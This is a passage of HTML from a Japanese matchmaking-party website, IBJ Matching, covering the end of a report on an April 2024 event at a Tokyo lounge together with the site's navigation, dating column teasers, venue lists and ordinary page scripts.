<span style="color:#333333;"><b>①公式アプリのダウンロード ・ログイン<br>
②本人確認書類の事前アップロード</b></span></dd></dl><dl><dt>キャンセル<br />について</dt><dd>ご予約手続き完了後、お客様都合によりキャンセルされた場合、参加費と同額のキャンセル料が発生します。</dd></dl></div><p class="posting">掲載開始日：2024/1/12</p></dd></dl></div></div><div class="area-report-detail detail-box-more"><a><span>もっと見る</span><i class="ficon-arrow-bottom"></i></a></div><div class="mfp-hide modal-default modal-help" id="modal-help"><p class="modal-help__title">シングルマッチングとは</p><div class="modal-help__body"><div style="text-align:center;"><img alt="男女6対6～12対12で約1時間半" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party_content_image/image/816/32816" style="height:39px;width:350px;"></div>
<br>
自身のスマホを使用して参加するパーティー。<br>
パーティー用のURLにアクセスしていただくと、写真付きのプロフィールの確認から結果発表まで、全てご自身のスマホ上で行うことができます。<br>
<br>
自分のスマホを使うので、周りを気にせず安心してアプローチすることができます◎<br>
<br>
※ご利用環境：スマホブラウザ版：iOS10以上のSafari／Android4.4以上のChrome<br>
※開催人数は一部エリアによって異なります。</div><div class="row"><p class="small-8 medium-5 small-centered columns"><a class="js-modal-dismiss button normal small expand">閉じる</a></p></div><a class="js-modal-dismiss close-button"><i class="ficon-close"></i></a></div></div></div></div></div><div class="area-link -collapse row"><div class="small-12 medium-10 large-7 small-centered columns"><div class="area-link__access-button"><p><a class="button accent round" href="/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports">このラウンジの開催レポートを見る</a></p></div><div class="area-nav__top"><div class="area-nav__lounge"><p class="area-nav__photo"><img width="152" height="95" sizes="100vw" class="lazyload" alt="婚活パーティー東京ラウンジ4F" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_s/285/1285 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_4xl/285/1285 767w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_3xl/285/1285 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/285/1285" /></p><div class="area-nav__info"><p class="area-nav__name">東京ラウンジ4Fについてもっと詳しく</p><p class="area-nav__access">東京駅 徒歩1分</p></div></div><div class="area-nav__button"><p><a class="button normal icon expand" href="/pref_tokyo/area_tokyo/floor_tokyo4f/place"><i class="ficon-party"></i>婚活パーティーの特長</a></p><p><a class="button normal icon expand" href="/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports"><i class="ficon-report"></i>婚活パーティー開催レポート</a></p><p><a class="button normal icon expand" href="/pref_tokyo/area_tokyo/floor_tokyo4f/area_maps"><i class="ficon-map"></i>アクセス案内</a></p></div></div></div></div></div></div><div><div class="row small-collapse medium-uncollapse"><div class="small-12 columns"><ol aria-label="breadcrumbs" class="breadcrumblist" itemscope="" itemtype="http://schema.org/BreadcrumbList" role="menubar"><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/" itemprop="item"><span itemprop="name">IBJ Matching</span></a><meta content="1" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_tokyo" itemprop="item"><span itemprop="name">東京都</span></a><meta content="2" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_tokyo/area_tokyo" itemprop="item"><span itemprop="name">東京(八重洲・丸の内)</span></a><meta content="3" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f" itemprop="item"><span itemprop="name">東京ラウンジ4F</span></a><meta content="4" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports" itemprop="item"><span itemprop="name">東京ラウンジ4F婚活パーティー開催レポート</span></a><meta content="5" itemprop="position" /></li><li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="name">2024/04/13(土)東京ラウンジ4F開催イベントのレポート</span><meta content="6" itemprop="position" /></li></ol></div></div></div><div class="footer nail"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="row small-collapse"><div class="small-7 medium-3 small-centered columns"><a class="page-top-button" href="#"><span class="arrow-top"></span>ページトップへ</a></div></div><div class="top-bottom-margin"><h2 class="top-title">婚活お役立ちコンテンツ</h2><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-2"><li><div class="article-item"><a class="article-item__link" href="/info"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_info.png"></div><div class="article-item__body"><p class="article-item__title">婚活パーティーとは</p><p class="article-item__text">婚活パーティーって何？どんな種類がある？などの疑問や気になることを解説</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/promise"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_promise.png"></div><div class="article-item__body"><p class="article-item__title">IBJ Matchingの特長</p><p class="article-item__text">他と比べてここが違う！IBJ Matchingが選ばれる理由とは</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/sanka.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_sanka.png"></div><div class="article-item__body"><p class="article-item__title">パーティー参加の流れ</p><p class="article-item__text">パーティー予約後からマッチングまでの流れをご案内します</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/party_rank"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_party-rank.png"></div><div class="article-item__body"><p class="article-item__title">パーティーランクとは</p><p class="article-item__text">「いいね」をもらうほど出会いが広がる！？IBJ Matchingのパーティーランクとは</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/party_tool.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_tool.png"></div><div class="article-item__body"><p class="article-item__title">パーティーツール紹介</p><p class="article-item__text">婚活・お見合いパーティーで使用しているパーティーツール（スマホdeパーティー）をご紹介</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/info/fashion.html"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_fashion.png"></div><div class="article-item__body"><p class="article-item__title">ファッションガイド</p><p class="article-item__text">パーティー参加前にチェック！性別・年代別で好印象なファッションのポイント</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/top_party_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_report.png"></div><div class="article-item__body"><p class="article-item__title">パーティー開催レポート</p><p class="article-item__text">実際のパーティーの様子や、何組マッチングしたかなど、写真を交えてご紹介します</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/episode_reports"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="/img/top/img_guide_episode.png"></div><div class="article-item__body"><p class="article-item__title">しあわせエピソード</p><p class="article-item__text">IBJ Matchingで出会い、お付き合い・ご成婚された皆様からの良縁報告やメッセージをご紹介</p></div></div></a></div></li></ul></div></div><div class="top-bottom-margin"><div class="footer-content-list"><ul><li><a href="/cmp"> 婚活イベント開催支援・コラボ実績</a></li><li><a href="/staffs">スタッフ紹介</a></li><li><a href="/recruit">婚活イベントスタッフ募集</a></li><li><a href="/roleplaying"> 接客・接遇コンテスト</a></li></ul></div></div><div class="top-bottom-margin"><div class="top-side-margin"><div class="bnr-footer-link"><a href="/cmp/apli"><picture><source media="(max-width:767px)" srcset="/img/top/bnr_app_sp.png" /><source srcset="/img/top/bnr_app_pc.webp" type="image/webp" /><img alt="IBJ Matchingの公式アプリを無料ダウンロード" src="/img/top/bnr_app_pc.png" /></picture></a></div></div><div class="sns-section"><h3><span>FOLLOW US</span></h3><ul class="sns-section__list"><li class="sns-icon_line lazyload"><a href="/cmp/line"></a></li><li class="sns-icon_tiktok lazyload"><a target="_blank" rel="noopener" href="https://www.tiktok.com/@ibjmatching"></a></li><li class="sns-icon_x lazyload"><a target="_blank" rel="noopener" href="https://twitter.com/IBJMatching"></a></li><li class="sns-icon_instagram lazyload"><a target="_blank" rel="noopener" href="https://www.instagram.com/ibjmatching_official/"></a></li></ul></div></div><div class="top-bottom-margin"><h3 class="top-title">恋愛・婚活コラム<a href="/user_contents"> 一覧</a></h3><div class="article-list"><ul class="small-block-grid-1 medium-block-grid-3"><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/570"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/570/570"></div><div class="article-item__body"><p class="article-item__title"> 恋愛で追われたい女性の心理とは？追われる女性になるための5つのポイントも伝授！</p><p class="article-item__text line-1">恋愛では、“追いたい派” と“追われたい派” の2つのタイプがあります。

追いたい派は、自分から好きになった人を追いかけることで恋愛をしている充実感を感じます。

追われたい派は、相手から好意を抱かれ積極的にアプローチをされることで満たされる傾向にあります。

この記事では、追われたい女性の心理と特徴に加え、恋愛で男性から追われるための5つのポイントご紹介します。

・男性から追われる女性になりたい
・もう自分が追う恋愛から卒業したい

など、そんな女性はぜひ参考にしてみてください。</p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/568"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/568/568"></div><div class="article-item__body"><p class="article-item__title"> 絶食系男子が恋愛しない理由とは？効果的なアプローチ方法もご紹介！</p><p class="article-item__text line-1">恋愛に消極的な男性を「草食系男子」と呼ぶ一方で、恋愛しない男性を「絶食系男子」と呼ぶことをご存じでしょうか。 

近年、若者の恋愛離れが話題にもなっているように、“恋愛に興味がない”“デートをしたことがない”という人が実際に増えています。

コスパやタイパを重視する世代においては、とくに恋愛の優先度が低くなる傾向にあるのかもしれません。

もしかしたら今後、気になった相手が絶食系男子だった…ということもありえるでしょう。 

そこで今回は、絶食系男子が恋愛しない物理的要因と心理的要因を深掘りし、その上で有効的なアプローチ方法をご紹介ます。 

・気になる男性が恋愛に興味なさそう… 
・アピールしているのに全然釣れない… 

など、絶食系男子に恋する女性はぜひ参考にしてみてください！ </p></div></div></a></div></li><li><div class="article-item"><a class="article-item__link" href="/user_contents/6/567"><div class="article-item__inner"><div class="article-item__img lazyload" data-bg="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/user_content/image/567/567"></div><div class="article-item__body"><p class="article-item__title"> 真面目な女性はモテる？男性からみた恋愛イメージと婚活のポイントを紹介 </p><p class="article-item__text line-1">真面目な女性であっても、「恋愛を楽しみたい！」「婚活を頑張りたい！」と思っている人は沢山いることでしょう。

しかし中には、真面目な印象であることが恋愛において不利になってしまい、「男性からデートに誘われない…」「恋愛対象として見られない…」という場合も。

そこでこの記事では、真面目な女性が男性に与える恋愛のイメージを解説し、モテる真面目な女性と、モテないの真面目な女性の特徴をピックアップ。

さらに、真面目な女性が恋愛や婚活をする際に抑えておくべきポイントもご紹介します。

ぜひ参考にして、今後の恋愛に役立てくださいね。</p></div></div></a></div></li></ul></div></div><div class="row small-collapse medium-uncollapse"><div class="small-12 medium-6 columns"><h3 class="top-title">都道府県から探す</h3><div class="pref-link has-footer top-bottom-margin"><dl><dt>関東</dt><dd><a href="/pref_tokyo">東京都</a><a href="/pref_kanagawa">神奈川県</a><a href="/pref_chiba">千葉県</a><a href="/pref_saitama">埼玉県</a><a href="/pref_ibaraki">茨城県</a><a href="/pref_tochigi">栃木県</a><a href="/pref_gunma">群馬県</a></dd></dl><dl><dt>関西</dt><dd><a href="/pref_osaka">大阪府</a><a href="/pref_kyoto">京都府</a><a href="/pref_hyogo">兵庫県</a><a href="/pref_shiga">滋賀県</a><a href="/pref_nara">奈良県</a><a href="/pref_wakayama">和歌山県</a></dd></dl><dl><dt>東海</dt><dd><a href="/pref_aichi">愛知県</a><a href="/pref_shizuoka">静岡県</a><a href="/pref_gifu">岐阜県</a><a href="/pref_mie">三重県</a></dd></dl><dl><dt>北海道</dt><dd><a href="/pref_hokkaido">北海道</a></dd></dl><dl><dt>東北</dt><dd><a href="/pref_iwate">岩手県</a><a href="/pref_miyagi">宮城県</a><a href="/pref_fukushima">福島県</a></dd></dl><dl><dt>甲信越</dt><dd><a href="/pref_niigata">新潟県</a><a href="/pref_yamanashi">山梨県</a><a href="/pref_nagano">長野県</a></dd></dl><dl><dt>北陸</dt><dd><a href="/pref_toyama">富山県</a><a href="/pref_ishikawa">石川県</a></dd></dl><dl><dt>中国</dt><dd><a href="/pref_okayama">岡山県</a><a href="/pref_hiroshima">広島県</a></dd></dl><dl><dt>四国</dt><dd><a href="/pref_kagawa">香川県</a><a href="/pref_ehime">愛媛県</a></dd></dl><dl><dt>九州<span class="okinawa">沖縄</span></dt><dd><a href="/pref_fukuoka">福岡県</a><a href="/pref_saga">佐賀県</a><a href="/pref_kumamoto">熊本県</a><a href="/pref_oita">大分県</a><a href="/pref_miyazaki">宮崎県</a><a href="/pref_kagoshima">鹿児島県</a><a href="/pref_okinawa">沖縄県</a></dd></dl></div></div><div class="small-12 medium-6 columns"><h3 class="top-title">関東のエリア一覧</h3><div class="pref-link has-footer top-bottom-margin"><dl><dt>東京都</dt><dd><a href="/pref_tokyo/area_shinjuku">新宿</a><a href="/pref_tokyo/area_yurakucho">有楽町</a><a href="/pref_tokyo/area_ginza">銀座</a><a href="/pref_tokyo/area_tokyo">東京(八重洲・丸の内)</a><a href="/pref_tokyo/area_ebisu">恵比寿・赤坂</a><a href="/pref_tokyo/area_roppongi">六本木</a><a href="/pref_tokyo/area_ikebukuro">池袋</a><a href="/pref_tokyo/area_shinagawa">品川・五反田</a><a href="/pref_tokyo/area_ueno">上野</a><a href="/pref_tokyo/area_akihabara">秋葉原</a><a href="/pref_tokyo/area_kitasenju">北千住</a><a href="/pref_tokyo/area_tachikawa">立川・吉祥寺</a><a href="/pref_tokyo/area_machida">町田</a><a href="/pref_tokyo/area_hutagotamagawa">二子玉川</a><a href="/pref_tokyo/area_shibuya">渋谷</a><a href="/pref_tokyo/area_ziyuugaoka">自由が丘</a><a href="/pref_tokyo/area_odaiba">お台場</a><a href="/pref_tokyo/area_hatiouzi">八王子</a><a href="/pref_tokyo/area_nihonbashi">日本橋・八丁堀</a><a href="/pref_tokyo/area_suidoubashi">水道橋・飯田橋</a><a href="/pref_tokyo/area_asakusa2">浅草・両国</a></dd></dl><dl><dt>神奈川県</dt><dd><a href="/pref_kanagawa/area_yokohama">横浜</a><a href="/pref_kanagawa/area_minatomirai">みなとみらい</a><a href="/pref_kanagawa/area_kawasaki">川崎・武蔵小杉</a><a href="/pref_kanagawa/area_fujisawa">藤沢</a><a href="/pref_kanagawa/area_kamakura">鎌倉</a></dd></dl><dl><dt>千葉県</dt><dd><a href="/pref_chiba/area_chiba">千葉</a><a href="/pref_chiba/area_kashiwa">柏</a><a href="/pref_chiba/area_funabashi">船橋</a></dd></dl><dl><dt>埼玉県</dt><dd><a href="/pref_saitama/area_omiya">大宮</a><a href="/pref_saitama/area_kawagoe">川越</a><a href="/pref_saitama/area_urawa">浦和</a></dd></dl><dl><dt>茨城県</dt><dd><a href="/pref_ibaraki/area_tsukuba">つくば</a><a href="/pref_ibaraki/area_mito">水戸</a></dd></dl><dl><dt>栃木県</dt><dd><a href="/pref_tochigi/area_utsunomiya">宇都宮</a></dd></dl><dl><dt>群馬県</dt><dd><a href="/pref_gunma/area_gunma">高崎</a></dd></dl></div></div></div><div class="lounge-info top-bottom-margin"><h3 class="top-title">関東でマッチング率の高いパーティー・イベント</h3><div class="pref-link has-footer"><dl><dt><a href="/pref_tokyo/matching_tokyo">東京都</a></dt><dd><a href="/pref_tokyo/area_shinjuku/matching_shinjuku">新宿</a><a href="/pref_tokyo/area_yurakucho/matching_yurakucho">有楽町</a><a href="/pref_tokyo/area_ginza/matching_ginza">銀座</a><a href="/pref_tokyo/area_tokyo/matching_tokyo">東京(八重洲・丸の内)</a><a href="/pref_tokyo/area_ebisu/matching_ebisu">恵比寿・赤坂</a><a href="/pref_tokyo/area_roppongi/matching_roppongi">六本木</a><a href="/pref_tokyo/area_ikebukuro/matching_ikebukuro">池袋</a><a href="/pref_tokyo/area_shinagawa/matching_shinagawa">品川・五反田</a><a href="/pref_tokyo/area_ueno/matching_ueno">上野</a><a href="/pref_tokyo/area_akihabara/matching_akihabara">秋葉原</a><a href="/pref_tokyo/area_kitasenju/matching_kitasenju">北千住</a><a href="/pref_tokyo/area_tachikawa/matching_tachikawa">立川・吉祥寺</a><a href="/pref_tokyo/area_machida/matching_machida">町田</a><a href="/pref_tokyo/area_hutagotamagawa/matching_hutagotamagawa">二子玉川</a><a href="/pref_tokyo/area_shibuya/matching_shibuya">渋谷</a><a href="/pref_tokyo/area_ziyuugaoka/matching_ziyuugaoka">自由が丘</a><a href="/pref_tokyo/area_odaiba/matching_odaiba">お台場</a><a href="/pref_tokyo/area_hatiouzi/matching_hatiouzi">八王子</a><a href="/pref_tokyo/area_nihonbashi/matching_nihonbashi">日本橋・八丁堀</a><a href="/pref_tokyo/area_suidoubashi/matching_suidoubashi">水道橋・飯田橋</a><a href="/pref_tokyo/area_asakusa2/matching_asakusa2">浅草・両国</a></dd></dl><dl><dt><a href="/pref_kanagawa/matching_kanagawa">神奈川県</a></dt><dd><a href="/pref_kanagawa/area_yokohama/matching_yokohama">横浜</a><a href="/pref_kanagawa/area_minatomirai/matching_minatomirai">みなとみらい</a><a href="/pref_kanagawa/area_kawasaki/matching_kawasaki">川崎・武蔵小杉</a><a href="/pref_kanagawa/area_fujisawa/matching_fujisawa">藤沢</a><a href="/pref_kanagawa/area_kamakura/matching_kamakura">鎌倉</a></dd></dl><dl><dt><a href="/pref_chiba/matching_chiba">千葉県</a></dt><dd><a href="/pref_chiba/area_chiba/matching_chiba">千葉</a><a href="/pref_chiba/area_kashiwa/matching_kashiwa">柏</a><a href="/pref_chiba/area_funabashi/matching_funabashi">船橋</a></dd></dl><dl><dt><a href="/pref_saitama/matching_saitama">埼玉県</a></dt><dd><a href="/pref_saitama/area_omiya/matching_omiya">大宮</a><a href="/pref_saitama/area_kawagoe/matching_kawagoe">川越</a><a href="/pref_saitama/area_urawa/matching_urawa">浦和</a></dd></dl><dl><dt><a href="/pref_ibaraki/matching_ibaraki">茨城県</a></dt><dd><a href="/pref_ibaraki/area_tsukuba/matching_tsukuba">つくば</a><a href="/pref_ibaraki/area_mito/matching_mito">水戸</a></dd></dl><dl><dt><a href="/pref_tochigi/matching_tochigi">栃木県</a></dt><dd><a href="/pref_tochigi/area_utsunomiya/matching_utsunomiya">宇都宮</a></dd></dl><dl><dt><a href="/pref_gunma/matching_gunma">群馬県</a></dt><dd><a href="/pref_gunma/area_gunma/matching_gunma">高崎</a></dd></dl></div></div><div class="lounge-info top-bottom-margin"><h3 class="top-title">パーティー専用会場<a href="/lounge_search"> 一覧</a></h3><div class="lounge-info__pickup top-side-margin"><ul class="small-block-grid-2 medium-block-grid-4"><li><a class="loungi-img" href="/pref_tokyo/area_shinjuku/floor_shinjuku"><span class="loungi-img__text">新宿西口ラウンジ11F</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/056/56 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/056/56 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/056/56" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_ginza/floor_ginza"><span class="loungi-img__text">銀座ラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/017/17 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/017/17 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/017/17" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_tokyo/floor_tokyo"><span class="loungi-img__text">東京ラウンジ5F</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/024/24 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/024/24 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/024/24" /></a></li><li><a class="loungi-img" href="/pref_tokyo/area_yurakucho/floor_yurakucho-resort"><span class="loungi-img__text">有楽町リゾートラウンジ</span><img width="192" height="120" sizes="100vw" class="loungi-img__content lazyload" alt="会場画像" srcset="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/228/1228 375w, https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image/228/1228 1024w" src="https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/floor_image/floor_image_m/228/1228" /></a></li></ul></div><div class="pref-link has-footer"><dl><dt>東京都</dt><dd><a href="/pref_tokyo/area_shinjuku/floor_shinjuku">新宿西口ラウンジ11F</a><a href="/pref_tokyo/area_ginza/floor_ginza">銀座ラウンジ</a><a href="/pref_tokyo/area_tokyo/floor_tokyo">東京ラウンジ5F</a><a href="/pref_tokyo/area_yurakucho/floor_yurakucho-resort">有楽町リゾートラウンジ</a><a href="/pref_tokyo/area_tokyo/floor_tokyo4f">東京ラウンジ4F</a><a href="/pref_tokyo/area_yurakucho/floor_yurakucho">有楽町ラウンジ</a><a href="/pref_tokyo/area_shinjuku/floor_shinjuku-minami">新宿南口ラウンジ6F</a><a href="/pref_tokyo/area_ebisu/floor_ebisu-annex">恵比寿アネックス</a><a href="/pref_tokyo/area_shinjuku/floor_shinjuku_ppgreen">新宿/OAK LOUNGE</a><a href="/pref_tokyo/area_kitasenju/floor_kitasenju-mildix">北千住ミルディス通りラウンジ</a><a href="/pref_tokyo/area_shinjuku/floor_5093">サンマリエ本社オペラシティ41F</a><a href="/pref_tokyo/area_tachikawa/floor_tachikawa_zp">ツヴァイ立川</a><a href="/pref_tokyo/area_machida/floor_machida_z">ツヴァイ町田</a><a href="/pref_tokyo/area_ebisu/floor_5648">赤坂/GREEN JACKET LOUNGE</a><a href="/pref_tokyo/area_shinjuku/floor_5824">東急歌舞伎町タワーLOUNGE</a><a href="/pref_tokyo/area_shinjuku/floor_5872">サンマリエ本社 東京オペラシティ40F</a></dd></dl><dl><dt>神奈川県</dt><dd><a href="/pref_kanagawa/area_yokohama/floor_yokohama">横浜ラウンジ</a><a href="/pref_kanagawa/area_minatomirai/floor_yokohama-minatomirai">みなとみらい会場</a><a href="/pref_kanagawa/area_fujisawa/floor_fujisawa_z">ツヴァイ藤沢</a></dd></dl><dl><dt>千葉県</dt><dd><a href="/pref_chiba/area_chiba/floor_chiba">千葉ラウンジ</a><a href="/pref_chiba/area_kashiwa/floor_kashiwa_z">ツヴァイ柏</a><a href="/pref_chiba/area_funabashi/floor_funabashi_z">ツヴァイ船橋</a></dd></dl><dl><dt>埼玉県</dt><dd><a href="/pref_saitama/area_omiya/floor_omiya">大宮ラウンジ</a></dd></dl><dl><dt>茨城県</dt><dd><a href="/pref_ibaraki/area_tsukuba/floor_tsukuba-gakuen">つくば学園ラウンジ</a><a href="/pref_ibaraki/area_mito/floor_mito_z">ツヴァイ水戸</a></dd></dl><dl><dt>栃木県</dt><dd><a href="/pref_tochigi/area_utsunomiya/floor_utsunomiya_z">ツヴァイ宇都宮</a></dd></dl><dl><dt>群馬県</dt><dd><a href="/pref_gunma/area_gunma/floor_takasaki_z">ツヴァイ高崎</a></dd></dl></div></div><div class="bnr-top-link top-bottom-margin"><h3 class="top-title">街コン・恋活パーティー</h3><ul class="bnr-top-link__body top-side-margin"><li><a href="/machicon"><img alt="街コン・趣味コン" class="hide-for-medium-up lazyload" src="/img/top/bnr_machicon.png" /><img alt="街コン・趣味コン" class="show-for-medium-up lazyload" src="/img/top/bnr_machicon_pc.png" /></a></li><li><a href="/entame_search"><img alt="恋活パーティー" class="hide-for-medium-up lazyload" src="/img/top/bnr_koikatu.png" /><img alt="恋活パーティー" class="show-for-medium-up lazyload" src="/img/top/bnr_koikatu_pc.png" /></a></li></ul></div></div></div><div class="default-footer-content"><div class="small-collapse medium-uncollapse row"><div class="small-12 columns"><div class="footer-text contents-margin"><p class="top-side-margin">婚活パーティー・恋活イベントならIBJ Matching。<br />全国45箇所以上の専用ラウンジと近隣の飲食店等でパーティーや街コンを開催しています。<br class="show-for-medium-up" />今日・明日行けるパーティーや年代・趣味などの条件で簡単に婚活パーティーを探せます。</p></div><div class="row small-collapse"><div class="small-12 medium-9 large-7 small-centered columns"><div class="mark-footer contents-margin"><ul class="mark-footer__list"><li class="tile-item"><p class="mark-footer__image left"><img alt="東京証券取引所プライム市場" class="lazyload" data-src="/img/common/ft_jpx.png" /></p><p class="mark-footer__text right hide-for-small">株式会社IBJは、東京証券取引所プライム市場に上場しております。<br />（証券コード：6071）</p></li><li class="tile-item"><a href="//privacymark.jp/" rel="nofollow" target="_blank"><p class="mark-footer__image left"><img alt="プライバシーマーク" class="lazyload" data-src="/img/common/ft_pmark.png" /></p><p class="mark-footer__text right hide-for-small">大切な個人情報を保護することを目的にプライバシーマークを取得しています。</p></a></li></ul></div></div></div><div class="footer-content-list line-2"><ul><li><a rel="nofollow noopener" target="_blank" href="http://www.ibjapan.jp/corporate/overview.html">運営会社</a></li><li><a rel="nofollow noopener" target="_blank" href="/terms">利用規約</a></li><li><a href="/company/rule.html">特定商法取引に<br class="show-for-small">基づく表記</br></a></li><li><a rel="nofollow noopener" target="_blank" href="https://www.ibjapan.jp/individual.html">個人情報保護方針</a></li><li><a href="/qa">よくあるご質問</a></li><li><a href="/contacts/new">お問い合わせ</a></li><li><a href="/sitemap">サイトマップ</a></li></ul></div><div class="statement-footer"><div class="statement-footer__body top-side-margin"><p class="logo-footer"><a rel="nofollow noopener" target="_blank" href="http://www.ibjapan.jp"><img alt="株式会社IBJ 人と人をつなぐのは、人だと思う。" src="/img/common/logo_ibj.png" /></a></p><p class="copylight-footer">婚活パーティー（お見合いパーティー）・恋活イベントなら「IBJ Matching」 Copyright © IBJ Matching All Rights Reserved.</p></div></div></div></div></div></div><script src="/js/foundation/foundation.min.js?v=1769569334"></script><script src="/js/global.js?v=1769569334"></script><script src="/js/fix_html_active_item.js?v=1769569334"></script><script src="/js/page_scroll.js?v=1769569334"></script><script src="/js/fixed_header.js?v=1769569334"></script><script src="/js/popup.js?v=1769569334"></script><script src="/js/magnific_popup_handler.js?v=1769569334"></script><script src="/js/initial_value_delete.js?v=1769569334"></script><script src="/js/dropdown.js?v=1769569334"></script><script src="/js/sample_text.js?v=1769569334"></script><script src="/js/accordion.js?v=1769569334"></script><script src="/js/message_panel.js?v=1769569334"></script><script src="/js/fixed_clear.js?v=1769569334"></script><script src="/js/sns_count.js?v=1769569334"></script><script src="/js/flag_control.js?v=1769569334"></script><script src="/js/radio_accordion.js?v=1769569334"></script><script src="/js/remove_column.js?v=1769569334"></script><script src="/js/text_count.js?v=1769569334"></script><script src="/js/money_calculation.js?v=1769569334"></script><script src="/js/utility.js?v=1769569334"></script><script src="/js/lib/iscroll.js?v=1769569334"></script><script src="/js/select_color.js?v=1769569334"></script><script src="/js/search_condition_modal.js?v=1769569334"></script><script src="/js/lib/lazysizes.min.js?v=1769569334"></script><script src="/js/lib/ls.unveilhooks.min.js?v=1769569334"></script><script src="/js/favorited_popup.js?v=1769569334"></script><script src="/assets/member/js/calendar-holidays.custom-d95434482e865cde3cd38b43eb70178c239ec8231600487fb340d1675966c6e4.js"></script><script src="/js/patch.js?v=1769569334"></script><script src="/js/handler.js?v=1769569334"></script><script src="/js/authentication-code.js?v=1769569334"></script><script src="/js/lib/flickity/flickity.pkgd.min.js?v=1769569334"></script><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Article",
  "mainEntityOfPage": "https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174",
  "url": "https://www.partyparty.jp/pref_tokyo/area_tokyo/floor_tokyo4f/party_reports/1479174",
  "dateModified": "2025-12-26",
  "datePublished": "2024-04-13",
  "headline": "＼推し活・マンガなど／趣味がある方必見！《仲のいい関係が理想 》｜東京ラウンジ4F婚活パーティー開催レポート",
  "image": "https://www-partyparty-jp-data.s3-ap-northeast-1.amazonaws.com/upload/party/report_main_image/174/1479174",
  "author": {
    "@type": "Person",
    "name": "IBJ Matching 東京ラウンジ4F のスタッフ"
  },
  "publisher": {
    "@type": "Organization",
    "name": "IBJ Matching by 株式会社IBJ",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.partyparty.jp/img/common/logo.png",
      "width": 200,
      "height": 39
    }
  }
}</script><script>var size = 0;
var slideNum = 1;
var xwidth = $('div#slider').width();
var timerID;
$('.flex-control-nav-location.flex-control-paging li').on('click', function(){
  var index = $('.flex-control-nav-location.flex-control-paging li').index(this);
  $('.flex-control-nav-location.flex-control-paging').find('li a').removeClass('flex-active');
  $(this).find('a').addClass('flex-active');

  var slideX = xwidth * index;
  var traStr = 'translate3d(-'+slideX+'px,0,0)'

  $('.slider-image').css({
